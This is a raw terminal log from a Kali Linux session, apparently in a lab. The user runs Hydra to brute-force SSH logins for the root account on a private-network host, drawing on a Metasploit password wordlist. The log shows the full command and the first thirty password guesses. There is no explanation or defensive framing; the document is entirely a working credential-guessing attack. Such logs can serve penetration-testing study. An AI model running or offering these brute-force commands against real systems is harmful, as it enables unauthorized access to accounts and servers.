 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/metasploit/unix_passwords.txt ssh://192.168.247.129 -t 4 -V
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-27 01:17:50
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1009 login tries (l:1/p:1009), ~253 tries per task
[DATA] attacking ssh://192.168.247.129:22/
[ATTEMPT] target 192.168.247.129 - login "root" - pass "admin" - 1 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "123456" - 2 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "12345" - 3 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "123456789" - 4 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "password" - 5 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "iloveyou" - 6 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "princess" - 7 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "1234567" - 8 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "12345678" - 9 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "abc123" - 10 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "nicole" - 11 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "daniel" - 12 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "babygirl" - 13 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "monkey" - 14 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "lovely" - 15 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "jessica" - 16 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "654321" - 17 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "michael" - 18 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "ashley" - 19 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "qwerty" - 20 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "111111" - 21 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "iloveu" - 22 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "000000" - 23 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "michelle" - 24 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "tigger" - 25 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "sunshine" - 26 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "chocolate" - 27 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "password1" - 28 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "soccer" - 29 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.247.129 - login "root" - pass "anthony" - 30 of 1009 [child 0] (0/0)